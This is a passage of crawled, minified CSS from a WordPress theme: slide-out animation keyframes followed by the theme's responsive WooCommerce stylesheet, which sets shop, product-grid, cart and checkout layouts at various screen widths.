slideOutDown{from{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}to{visibility:hidden;-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0)}}@keyframes slideOutDown{from{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}to{visibility:hidden;-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0)}}.slideOutDown{-webkit-animation-name:slideOutDown;animation-name:slideOutDown}@-webkit-keyframes slideOutLeft{from{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}to{visibility:hidden;-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0)}}@keyframes slideOutLeft{from{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}to{visibility:hidden;-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0)}}.slideOutLeft{-webkit-animation-name:slideOutLeft;animation-name:slideOutLeft}@-webkit-keyframes slideOutRight{from{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}to{visibility:hidden;-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}}@keyframes slideOutRight{from{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}to{visibility:hidden;-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}}.slideOutRight{-webkit-animation-name:slideOutRight;animation-name:slideOutRight}@-webkit-keyframes slideOutUp{from{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}to{visibility:hidden;-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0)}}@keyframes slideOutUp{from{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}to{visibility:hidden;-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0)}}.slideOutUp{-webkit-animation-name:slideOutUp;animation-name:slideOutUp}

--- FILE ---
content_type: text/css
request_url: https://bep48h.com/wp-content/themes/ambient/assets/css/woocommerce-responsive.min.css?ver=8b1c346a268d
body_size: 1122
content:
@media only screen and (max-width:1024px){.woocommerce-page .eltdf-content a.added_to_cart,.woocommerce-page .eltdf-content a.button,.woocommerce-page .eltdf-content button[type=submit],.woocommerce-page .eltdf-content input[type=submit],div.woocommerce a.added_to_cart,div.woocommerce a.button,div.woocommerce button[type=submit],div.woocommerce input[type=submit]{height:46px;line-height:46px;padding:0 36px}}@media only screen and (max-width:1024px){.eltdf-woo-single-page .eltdf-single-product-content .eltdf-new-product,.eltdf-woo-single-page .eltdf-single-product-content .eltdf-out-of-stock{right:10px}}@media only screen and (max-width:800px){.eltdf-woo-single-page.eltdf-woo-single-thumb-on-left-side .eltdf-single-product-content .eltdf-onsale{left:10px}}@media only screen and (max-width:1024px){.eltdf-woocommerce-page .woocommerce-error,.eltdf-woocommerce-page .woocommerce-info,.eltdf-woocommerce-page .woocommerce-message{padding:20px 25px}}@media only screen and (max-width:600px){.eltdf-woocommerce-page .woocommerce-error,.eltdf-woocommerce-page .woocommerce-info,.eltdf-woocommerce-page .woocommerce-message{padding:14px 20px;line-height:2em}.eltdf-woocommerce-page .woocommerce-error a,.eltdf-woocommerce-page .woocommerce-info a,.eltdf-woocommerce-page .woocommerce-message a{float:none;margin:0 70% 15px 0}}@media only screen and (max-width:480px){.eltdf-woocommerce-page .woocommerce-ordering,.eltdf-woocommerce-page .woocommerce-result-count{width:100%;margin-bottom:30px}.eltdf-woocommerce-page .woocommerce-ordering .orderby{display:block;float:none}}@media only screen and (max-width:768px){.woocommerce-page .eltdf-content .eltdf-quantity-buttons .eltdf-quantity-input,.woocommerce-page .eltdf-content .eltdf-quantity-buttons .eltdf-quantity-minus,.woocommerce-page .eltdf-content .eltdf-quantity-buttons .eltdf-quantity-plus,div.woocommerce .eltdf-quantity-buttons .eltdf-quantity-input,div.woocommerce .eltdf-quantity-buttons .eltdf-quantity-minus,div.woocommerce .eltdf-quantity-buttons .eltdf-quantity-plus{font-size:14px}.woocommerce-page .eltdf-content .eltdf-quantity-buttons .eltdf-quantity-input,div.woocommerce .eltdf-quantity-buttons .eltdf-quantity-input{height:46px;width:46px;margin:0 23px 0 0;line-height:44px}.woocommerce-page .eltdf-content .eltdf-quantity-buttons .eltdf-quantity-minus,.woocommerce-page .eltdf-content .eltdf-quantity-buttons .eltdf-quantity-plus,div.woocommerce .eltdf-quantity-buttons .eltdf-quantity-minus,div.woocommerce .eltdf-quantity-buttons .eltdf-quantity-plus{width:23px;height:23px;line-height:21px}}@media only screen and (max-width:1440px){.eltdf-woo-single-page .eltdf-single-product-content .images{padding:0 26px 0 0}.eltdf-woo-single-page .eltdf-single-product-content .eltdf-single-product-summary{padding:0 0 0 26px}}@media only screen and (max-width:1024px){.eltdf-woo-single-page .eltdf-single-product-content .eltdf-single-product-summary,.eltdf-woo-single-page .eltdf-single-product-content .images{float:none;width:100%;padding:0}.eltdf-woo-single-page .eltdf-single-product-content .eltdf-single-product-summary{margin:30px 0 0}}@media only screen and (max-width:800px){.eltdf-woo-single-page.eltdf-woo-single-thumb-on-left-side .eltdf-single-product-content .images a.woocommerce-main-image{width:100%;margin:0}.eltdf-woo-single-page.eltdf-woo-single-thumb-on-left-side .eltdf-single-product-content .images .thumbnails{margin:0 -13px}.eltdf-woo-single-page.eltdf-woo-single-thumb-on-left-side .eltdf-single-product-content .images .thumbnails a{margin:26px 0 0;padding:0 13px}.eltdf-woo-single-page.eltdf-woo-single-thumb-on-left-side .eltdf-single-product-content .images .thumbnails a:first-child{padding:0 13px}.eltdf-woo-single-page.eltdf-woo-single-thumb-on-left-side .eltdf-single-product-content .images .thumbnails.columns-4{position:inherit;top:auto;left:auto;display:inherit;vertical-align:top;width:auto;height:auto}.eltdf-woo-single-page.eltdf-woo-single-thumb-on-left-side .eltdf-single-product-content .images .thumbnails.columns-4 a{float:left;width:25%}}@media only screen and (max-width:680px){.eltdf-woo-single-page .eltdf-single-product-content .images .thumbnails.columns-2 a{float:none;width:100%}.eltdf-woo-single-page .eltdf-single-product-content .images .thumbnails.columns-4 a{width:50%}.eltdf-woo-single-page .eltdf-single-product-summary .eltdf-single-product-title{margin:9px 0 11px}.eltdf-woo-single-page .eltdf-single-product-summary .price{font-size:38px}.eltdf-woo-single-page .eltdf-single-product-summary .price ins .woocommerce-Price-currencySymbol{font-size:20px}.eltdf-woo-single-page .eltdf-single-product-summary .price>.woocommerce-Price-amount .woocommerce-Price-currencySymbol{font-size:20px}.eltdf-woo-single-page.eltdf-woo-single-thumb-on-left-side .eltdf-single-product-content .images .thumbnails.columns-4 a{width:50%}}@media only screen and (max-width:1440px){.woocommerce.columns-6>.products>.product{width:20%}}@media only screen and (max-width:1440px) and (min-width:1201px){.woocommerce.columns-6>.products>.product:nth-child(5n+1){clear:both}}@media only screen and (max-width:1200px){.woocommerce.columns-5>.products>.product{width:25%}}@media only screen and (max-width:1200px) and (min-width:1025px){.woocommerce.columns-5>.products>.product:nth-child(4n+1){clear:both}}@media only screen and (max-width:1200px){.woocommerce.columns-6>.products>.product{width:25%}}@media only screen and (max-width:1200px) and (min-width:1025px){.woocommerce.columns-6>.products>.product:nth-child(4n+1){clear:both}}@media only screen and (max-width:1024px){.eltdf-woocommerce-columns-3 .cross-sells>.products>.product,.eltdf-woocommerce-columns-3 .eltdf-pl-main-holder>.products>.product,.eltdf-woocommerce-columns-3 .related.products>.products>.product,.eltdf-woocommerce-columns-3 .upsells.products>.products>.product{width:33.3333333333%}}@media only screen and (max-width:1024px) and (min-width:769px){.eltdf-woocommerce-columns-3 .cross-sells>.products>.product:nth-child(3n+1),.eltdf-woocommerce-columns-3 .eltdf-pl-main-holder>.products>.product:nth-child(3n+1),.eltdf-woocommerce-columns-3 .related.products>.products>.product:nth-child(3n+1),.eltdf-woocommerce-columns-3 .upsells.products>.products>.product:nth-child(3n+1){clear:both}}@media only screen and (max-width:1024px){.eltdf-woocommerce-columns-4 .cross-sells>.products>.product,.eltdf-woocommerce-columns-4 .eltdf-pl-main-holder>.products>.product,.eltdf-woocommerce-columns-4 .related.products>.products>.product,.eltdf-woocommerce-columns-4 .upsells.products>.products>.product{width:33.3333333333%}}@media only screen and (max-width:1024px) and (min-width:769px){.eltdf-woocommerce-columns-4 .cross-sells>.products>.product:nth-child(3n+1),.eltdf-woocommerce-columns-4 .eltdf-pl-main-holder>.products>.product:nth-child(3n+1),.eltdf-woocommerce-columns-4 .related.products>.products>.product:nth-child(3n+1),.eltdf-woocommerce-columns-4 .upsells.products>.products>.product:nth-child(3n+1){clear:both}}@media only screen and (max-width:1024px){.woocommerce.columns-4>.products>.product{width:33.3333333333%}}@media only screen and (max-width:1024px) and (min-width:769px){.woocommerce.columns-4>.products>.product:nth-child(3n+1){clear:both}}@media only screen and (max-width:1024px){.woocommerce.columns-5>.products>.product{width:33.3333333333%}}@media only screen and (max-width:1024px) and (min-width:769px){.woocommerce.columns-5>.products>.product:nth-child(3n+1){clear:both}}@media only screen and (max-width:1024px){.woocommerce.columns-6>.products>.product{width:33.3333333333%}}@media only screen and (max-width:1024px) and (min-width:769px){.woocommerce.columns-6>.products>.product:nth-child(3n+1){clear:both}}@media only screen and (max-width:768px){.eltdf-woocommerce-columns-3 .cross-sells>.products>.product,.eltdf-woocommerce-columns-3 .eltdf-pl-main-holder>.products>.product,.eltdf-woocommerce-columns-3 .related.products>.products>.product,.eltdf-woocommerce-columns-3 .upsells.products>.products>.product{width:50%}}@media only screen and (max-width:768px) and (min-width:601px){.eltdf-woocommerce-columns-3 .cross-sells>.products>.product:nth-child(2n+1),.eltdf-woocommerce-columns-3 .eltdf-pl-main-holder>.products>.product:nth-child(2n+1),.eltdf-woocommerce-columns-3 .related.products>.products>.product:nth-child(2n+1),.eltdf-woocommerce-columns-3 .upsells.products>.products>.product:nth-child(2n+1){clear:both}}@media only screen and (max-width:768px){.eltdf-woocommerce-columns-4 .cross-sells>.products>.product,.eltdf-woocommerce-columns-4 .eltdf-pl-main-holder>.products>.product,.eltdf-woocommerce-columns-4 .related.products>.products>.product,.eltdf-woocommerce-columns-4 .upsells.products>.products>.product{width:50%}}@media only screen and (max-width:768px) and (min-width:601px){.eltdf-woocommerce-columns-4 .cross-sells>.products>.product:nth-child(2n+1),.eltdf-woocommerce-columns-4 .eltdf-pl-main-holder>.products>.product:nth-child(2n+1),.eltdf-woocommerce-columns-4 .related.products>.products>.product:nth-child(2n+1),.eltdf-woocommerce-columns-4 .upsells.products>.products>.product:nth-child(2n+1){clear:both}}@media only screen and (max-width:768px){.woocommerce.columns-3>.products>.product{width:50%}}@media only screen and (max-width:768px) and (min-width:601px){.woocommerce.columns-3>.products>.product:nth-child(2n+1){clear:both}}@media only screen and (max-width:768px){.woocommerce.columns-4>.products>.product{width:50%}}@media only screen and (max-width:768px) and (min-width:601px){.woocommerce.columns-4>.products>.product:nth-child(2n+1){clear:both}}@media only screen and (max-width:768px){.woocommerce.columns-5>.products>.product{width:50%}}@media only screen and (max-width:768px) and (min-width:601px){.woocommerce.columns-5>.products>.product:nth-child(2n+1){clear:both}}@media only screen and (max-width:768px){.woocommerce.columns-6>.products>.product{width:50%}}@media only screen and (max-width:768px) and (min-width:601px){.woocommerce.columns-6>.products>.product:nth-child(2n+1){clear:both}}@media only screen and (max-width:600px){.eltdf-woocommerce-columns-3 .cross-sells>.products>.product,.eltdf-woocommerce-columns-3 .eltdf-pl-main-holder>.products>.product,.eltdf-woocommerce-columns-3 .related.products>.products>.product,.eltdf-woocommerce-columns-3 .upsells.products>.products>.product{width:100%}.eltdf-woocommerce-columns-4 .cross-sells>.products>.product,.eltdf-woocommerce-columns-4 .eltdf-pl-main-holder>.products>.product,.eltdf-woocommerce-columns-4 .related.products>.products>.product,.eltdf-woocommerce-columns-4 .upsells.products>.products>.product{width:100%}.woocommerce.columns-2>.products>.product{width:100%}.woocommerce.columns-3>.products>.product{width:100%}.woocommerce.columns-4>.products>.product{width:100%}.woocommerce.columns-5>.products>.product{width:100%}.woocommerce.columns-6>.products>.product{width:100%}}@media only screen and (max-width:768px){.eltdf-woocommerce-page table.cart tr.cart_item td.product-thumbnail{width:80px;padding-right:10px}.eltdf-woocommerce-page table.cart td.actions .coupon input[type=text]{width:160px;padding:10px 18px;margin:0 14px 0 0}}@media only screen and (max-width:680px){.eltdf-woocommerce-page table.cart thead tr th.product-thumbnail{display:none}.eltdf-woocommerce-page table.cart tr.cart_item td.product-thumbnail{display:none}.eltdf-woocommerce-page table.cart td.actions .coupon,.eltdf-woocommerce-page table.cart td.actions>input{float:none;display:block}.eltdf-woocommerce-page table.cart td.actions>input{margin:20px 0 0}}@media only screen and (max-width:480px){.eltdf-woocommerce-page table.cart td.actions .coupon input[type=text]{margin:0 0 20px}}@media only screen and (max-width:768px){.eltdf-woocommerce-page .woocommerce-checkout .col-1,.eltdf-woocommerce-page .woocommerce-checkout .col-2{width:100%}.eltdf-woocommerce-page .woocommerce-checkout .col-1{margin:0 0 25px}}@media only screen and (max-width:600px){.eltdf-woocommerce-page .woocommerce-checkout .col-1 .form-row,.eltdf-woocommerce-page .woocommerce-checkout .col-2 .form-row{width:100%;margin:0;float:none}}@media only screen and (max-width:480px){.eltdf-woocommerce-page .woocommerce-checkout .woocommerce-checkout-payment ul li.payment_method_paypal label img{display:none}}@media only screen and (max-width:768px){.eltdf-woocommerce-page.woocommerce-order-received .woocommerce .col2-set.addresses .col-1,.eltdf-woocommerce-page.woocommerce-order-received .woocommerce .col2-set.addresses .col-2{width:100%}.eltdf-woocommerce-page.woocommerce-order-received .woocommerce .col2-set.addresses .col-1{margin:0 0 25px}}@media only screen and (max-width:768px){.eltdf-woocommerce-page.woocommerce-account .woocommerce-MyAccount-content,.eltdf-woocommerce-page.woocommerce-account .woocommerce-MyAccount-navigation{float:none;width:100%;padding:0}.eltdf-woocommerce-page.woocommerce-account .woocommerce-MyAccount-navigation ul{border-right:none}.eltdf-woocommerce-page.woocommerce-account .woocommerce-MyAccount-navigation ul li:not(:last-child){margin:0 0 14px}.eltdf-woocommerce-page.woocommerce-account .woocommerce-MyAccount-content{margin:40px 0 0}.eltdf-woocommerce-page.woocommerce-account .woocommerce table.shop_table td.order-actions .button{height:36px;line-height:36px;padding:0 22px}.eltdf-woocommerce-page.woocommerce-account .woocommerce .col2-set.addresses .col-1,.eltdf-woocommerce-page.woocommerce-account .woocommerce .col2-set.addresses .col-2{width:100%}.eltdf-woocommerce-page.woocommerce-account .woocommerce .col2-set.addresses .col-1{margin:0 0 25px}}@media only screen and (max-width:1440px){.eltdf-pl-holder.eltdf-standard-layout.eltdf-six-columns .eltdf-pli{width:20%}}@media only screen and (max-width:1440px) and (min-width:1201px){.eltdf-pl-holder.eltdf-standard-layout.eltdf-six-columns .eltdf-pli:nth-child(6n+1){clear:none}.eltdf-pl-holder.eltdf-standard-layout.eltdf-six-columns .eltdf-pli:nth-child(5n+1){clear:both}}@media only screen and (max-width:1440px){.eltdf-pl-holder.eltdf-masonry-layout.eltdf-five-columns .eltdf-pl-sizer,.eltdf-pl-holder.eltdf-masonry-layout.eltdf-five-columns .eltdf-pli{width:25%}.eltdf-pl-holder.eltdf-masonry-layout.eltdf-five-columns .eltdf-pli.eltdf-woo-image-large-width{width:50%}.eltdf-pl-holder.eltdf-masonry-layout.eltdf-six-columns .eltdf-pl-sizer,.eltdf-pl-holder.eltdf-masonry-layout.eltdf-six-columns .eltdf-pli{width:25%}.eltdf-pl-holder.eltdf-masonry-layout.eltdf-six-columns .eltdf-pli.eltdf-woo-image-large-width{width:50%}}@media only screen and (max-width:1200px){.eltdf-pl-holder.eltdf-standard-layout.eltdf-five-columns .eltdf-pli{width:25%}}@media only screen and (max-width:1200px) and (min-width:1025px){.eltdf-pl-holder.eltdf-standard-layout.eltdf-five-columns .eltdf-pli:nth-child(5n+1){clear:none}.eltdf-pl-holder.eltdf-standard-layout.eltdf-five-columns .eltdf-pli:nth-child(4n+1){clear:both}}@media only screen and (max-width:1200px){.eltdf-pl-holder.eltdf-standard-layout.eltdf-six-columns .eltdf-pli{width:25%}}@media only screen and (max-width:1200px) and (min-width:1025px){.eltdf-pl-holder.eltdf-standard-layout.eltdf-six-columns .eltdf-pli:nth-child(6n+1){clear:none}.eltdf-pl-holder.eltdf-standard-layout.eltdf-six-columns .eltdf-pli:nth-child(4n+1){clear:both}}@media only screen and (max-width:1200px){.eltdf-pl-holder.eltdf-masonry-layout.eltdf-two-columns .eltdf-pl-sizer,.eltdf-pl-holder.eltdf-masonry-layout.eltdf-two-columns .eltdf-pli{width:50%}.eltdf-pl-holder.eltdf-masonry-layout.eltdf-two-columns .eltdf-pli.eltdf-woo-image-large-width{width:100%}.eltdf-pl-holder.eltdf-masonry-layout.eltdf-three-columns .eltdf-pl-sizer,.eltdf-pl-holder.eltdf-masonry-layout.eltdf-three-columns .eltdf-pli{width:33.3333333333%}.eltdf-pl-holder.eltdf-masonry-layout.eltdf-three-columns .eltdf-pli.eltdf-woo-image-large-width{width:66.6666666667%}.eltdf-pl-holder.eltdf-masonry-layout.eltdf-four-columns .eltdf-pl-sizer,.eltdf-pl-holder.eltdf-masonry-layout.eltdf-four-columns .eltdf-pli{width:25%}.eltdf-pl-holder.eltdf-masonry-layout.eltdf-four-columns .eltdf-pli.eltdf-woo-image-large-width{width:50%}.eltdf-pl-holder.eltdf-masonry-layout.eltdf-five-columns .eltdf-pl-sizer,.eltdf-pl-holder.eltdf-masonry-layout.eltdf-five-columns .eltdf-pli{width:25%}.eltdf-pl-holder.eltdf-masonry-layout.eltdf-five-columns .eltdf-pli.eltdf-woo-image-large-width{width:50%}.eltdf-pl-holder.eltdf-masonry-layout.eltdf-six-columns .eltdf-pl-sizer,.eltdf-pl-holder.eltdf-masonry-layout.eltdf-six-columns .eltdf-pli{width:25%}.eltdf-pl-holder.eltdf-masonry-layout.eltdf-six-columns .eltdf-pli.eltdf-woo-image-large-width{width:50%}}@media only screen and (max-width:1024px){.eltdf-pl-holder.eltdf-standard-layout.eltdf-four-columns .eltdf-pli{width:33.3333333333%}}@media only screen and (max-width:1024px) and (min-width:769px){.eltdf-pl-holder.eltdf-standard-layout.eltdf-four-columns .eltdf-pli:nth-child(3n+1){clear:both}}@media only screen and (max-width:1024px){.eltdf-pl-holder.eltdf-standard-layout.eltdf-five-columns .eltdf-pli{width:33.3333333333%}}@media only screen and (max-width:1024px) and (min-width:769px){.eltdf-pl-holder.eltdf-standard-layout.eltdf-five-columns .eltdf-pli:nth-child(3n+1){clear:both}}@media only screen and (max-width:1024px){.eltdf-pl-holder.eltdf-standard-layout.eltdf-six-columns .eltdf-pli{width:33.3333333333%}}@media only screen and (max-width:1024px) and (min-width:769px){.eltdf-pl-holder.eltdf-standard-layout.eltdf-six-columns .eltdf-pli:nth-child(3n+1){clear:both}}@media only screen and (max-width:1024px) and (min-width:769px){.eltdf-pl-holder.eltdf-standard-layout.eltdf-two-columns .eltdf-pli:nth-child(2n+1){clear:both}}@media only screen and (max-width:1024px) and (min-width:769px){.eltdf-pl-holder.eltdf-standard-layout.eltdf-three-columns .eltdf-pli:nth-child(3n+1){clear:both}}@media only screen and (max-width:1024px){.eltdf-pl-holder.eltdf-masonry-layout.eltdf-two-columns .eltdf-pl-sizer,.eltdf-pl-holder.eltdf-masonry-layout.eltdf-two-columns .eltdf-pli{width:50%}.eltdf-pl-holder.eltdf-masonry-layout.eltdf-two-columns .eltdf-pli.eltdf-woo-image-large-width{width:100%}.eltdf-pl-holder.eltdf-masonry-layout.eltdf-three-columns .eltdf-pl-sizer,.eltdf-pl-holder.eltdf-masonry-layout.eltdf-three-columns .eltdf-pli{width:33.3333333333%}.eltdf-pl-holder.eltdf-masonry-layout.eltdf-three-columns .eltdf-pli.eltdf-woo-image-large-width{width:66.6666666667%}.eltdf-pl-holder.eltdf-masonry-layout.eltdf-four-columns .eltdf-pl-sizer,.eltdf-pl-holder.eltdf-masonry-layout.eltdf-four-columns .eltdf-pli{width:33.3333333333%}.eltdf-pl-holder.eltdf-masonry-layout.eltdf-four-columns .eltdf-pli.eltdf-woo-image-large-width{width:66.6666666667%}.eltdf-pl-holder.eltdf-masonry-layout.eltdf-five-columns .eltdf-pl-sizer,.eltdf-pl-holder.eltdf-masonry-layout.eltdf-five-columns .eltdf-pli{width:33.3333333333%}.eltdf-pl-holder.eltdf-masonry-layout.eltdf-five-columns .eltdf-pli.eltdf-woo-image-large-width{width:66.6666666667%}.eltdf-pl-holder.eltdf-masonry-layout.eltdf-six-columns .eltdf-pl-sizer,.eltdf-pl-holder.eltdf-masonry-layout.eltdf-six-columns .eltdf-pli{width:33.3333333333%}.eltdf-pl-holder.eltdf-masonry-layout.eltdf-six-columns .eltdf-pli.eltdf-woo-image-large-width{width:66.6666666667%}}@media only screen and (max-width:768px){.eltdf-pl-holder.eltdf-standard-layout.eltdf-two-columns .eltdf-pli{width:50%}}@media only screen and (max-width:768px) and (min-width:601px){.eltdf-pl-holder.eltdf-standard-layout.eltdf-two-columns .eltdf-pli:nth-child(2n+1){clear:both}}@media only screen and (max-width:768px){.eltdf-pl-holder.eltdf-standard-layout.eltdf-three-columns .eltdf-pli{width:50%}}@media only screen and (max-width:768px) and (min-width:601px){.eltdf-pl-holder.eltdf-standard-layout.eltdf-three-columns .eltdf-pli:nth-child(2n+1){clear:both}}@media only screen and (max-width:768px){.eltdf-pl-holder.eltdf-standard-layout.eltdf-four-columns .eltdf-pli{width:50%}}@media only screen and (max-width:768px) and (min-width:601px){.eltdf-pl-holder.eltdf-standard-layout.eltdf-four-columns .eltdf-pli:nth-child(2n+1){clear:both}}@media only screen and (max-width:768px){.eltdf-pl-holder.eltdf-standard-layout.eltdf-five-columns .eltdf-pli{width:50%}}@media only screen and (max-width:768px) and (min-width:601px){.eltdf-pl-holder.eltdf-standard-layout.eltdf-five-columns .eltdf-pli:nth-child(2n+1){clear:both}}@media only screen and (max-width:768px){.eltdf-pl-holder.eltdf-standard-layout.eltdf-six-columns .eltdf-pli{width:50%}}@media only screen and (max-width:768px) and (min-width:601px){.eltdf-pl-holder.eltdf-standard-layout.eltdf-six-columns .eltdf-pli:nth-child(2n+1){clear:both}}@media only screen and (max-width:768px){.eltdf-pl-holder.eltdf-masonry-layout.eltdf-two-columns .eltdf-pl-sizer,.eltdf-pl-holder.eltdf-masonry-layout.eltdf-two-columns .eltdf-pli{width:50%}.eltdf-pl-holder.eltdf-masonry-layout.eltdf-two-columns .eltdf-pli.eltdf-woo-image-large-width{width:100%}.eltdf-pl-holder.eltdf-masonry-layout.eltdf-three-columns .eltdf-pl-sizer,.eltdf-pl-holder.eltdf-masonry-layout.eltdf-three-columns .eltdf-pli{width:50%}.eltdf-pl-holder.eltdf-masonry-layout.eltdf-three-columns .eltdf-pli.eltdf-woo-image-large-width{width:100%}.eltdf-pl-holder.eltdf-masonry-layout.eltdf-four-columns .eltdf-pl-sizer,.eltdf-pl-holder.eltdf-masonry-layout.eltdf-four-columns .eltdf-pli{width:50%}.eltdf-pl-holder.eltdf-masonry-layout.eltdf-four-columns .eltdf-pli.eltdf-woo-image-large-width{width:100%}.eltdf-pl-holder.eltdf-masonry-layout.eltdf-five-columns .eltdf-pl-sizer,.eltdf-pl-holder.eltdf-masonry-layout.eltdf-five-columns .eltdf-pli{width:50%}.eltdf-pl-holder.eltdf-masonry-layout.eltdf-five-columns .eltdf-pli.eltdf-woo-image-large-width{width:100%}.eltdf-pl-holder.eltdf-masonry-layout.eltdf-six-columns .eltdf-pl-sizer,.eltdf-pl-holder.eltdf-masonry-layout.eltdf-six-columns .eltdf-pli{width:50%}.eltdf-pl-holder.eltdf-masonry-layout.eltdf-six-columns .eltdf-pli.eltdf-woo-image-large-width{width:100%}}@media only screen and (max-width:600px){.eltdf-pl-holder.eltdf-standard-layout.eltdf-two-columns .eltdf-pli{width:100%}.eltdf-pl-holder.eltdf-standard-layout.eltdf-three-columns .eltdf-pli{width:100%}.eltdf-pl-holder.eltdf-standard-layout.eltdf-four-columns .eltdf-pli{width:100%}.eltdf-pl-holder.eltdf-standard-layout.eltdf-five-columns .eltdf-pli{width:100%}.eltdf-pl-holder.eltdf-standard-layout.eltdf-six-columns .eltdf-pli{width:100%}.eltdf-pl-holder.eltdf-masonry-layout.eltdf-two-columns .eltdf-pl-sizer,.eltdf-pl-holder.eltdf-masonry-layout.eltdf-two-columns .eltdf-pli,.eltdf-pl-holder.eltdf-masonry-layout.eltdf-two-columns .eltdf-pli.eltdf-woo-image-large-width{width:100%}.eltdf-pl-holder.eltdf-masonry-layout.eltdf-three-columns .eltdf-pl-sizer,.eltdf-pl-holder.eltdf-masonry-layout.eltdf-three-columns .eltdf-pli,.eltdf-pl-holder.eltdf-masonry-layout.eltdf-three-columns .eltdf-pli.eltdf-woo-image-large-width{width:100%}.eltdf-pl-holder.eltdf-masonry-layout.eltdf-four-columns .eltdf-pl-sizer,.eltdf-pl-holder.eltdf-masonry-layout.eltdf-four-columns .eltdf-pli,.eltdf-pl-holder.eltdf-masonry-layout.eltdf-four-columns .eltdf-pli.eltdf-woo-image-large-width{width:100%}.eltdf-pl-holder.eltdf-masonry-layout.eltdf-five-columns .eltdf-pl-sizer,.eltdf-pl-holder.eltdf-masonry-layout.eltdf-five-columns .eltdf-pli,.eltdf-pl-holder.eltdf-masonry-layout.eltdf-five-columns .eltdf-pli.eltdf-woo-image-large-width{width:100%}.eltdf-pl-holder.eltdf-masonry-layout.eltdf-six-columns .eltdf-pl-sizer,.eltdf-pl-holder.eltdf-masonry-layout.eltdf-six-columns .eltdf-pli,.eltdf-pl-holder.eltdf-masonry-layout.eltdf-six-columns .eltdf-pli.eltdf-woo-image-large-width{width:100%}}@media only screen and (max-width:680px){div.woocommerce>.single-product .images .thumbnails.columns-2 a{float:none;width:100%}div.woocommerce>.single-product .images .thumbnails.columns-4 a{width:50%}}@media only screen and (max-width:768px){.eltdf-shopping-cart-dropdown ul{margin:20px}}